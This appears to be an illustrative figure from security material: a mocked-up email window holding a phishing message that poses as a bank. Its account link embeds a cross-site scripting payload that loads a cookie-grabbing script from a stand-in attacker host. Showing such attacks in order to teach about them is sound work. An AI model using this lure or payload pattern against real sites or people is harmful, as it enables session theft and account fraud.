 File Edit View Options Tools Help
ABC
Send Later Contacts Spell Attach Save Priority: Normal
From: Martin G. Nystrom <mnystrom@cisco.com>
To: Jennifer Batriani
Subject: Please update your account
Dear Ms. Batriani:
Your account information may have been damaged in a recent database
upgrade. Please log into your account to ensure that the information is
still accurate. For your convenience, you may access your account
directly from here:
http://www.happybanking.com/accountadmin/index.jsp?accountid=<script
src='http://www.evilhacker.org/CookieGrabber/xss2.js'></script>
Best regards,
Happy Banking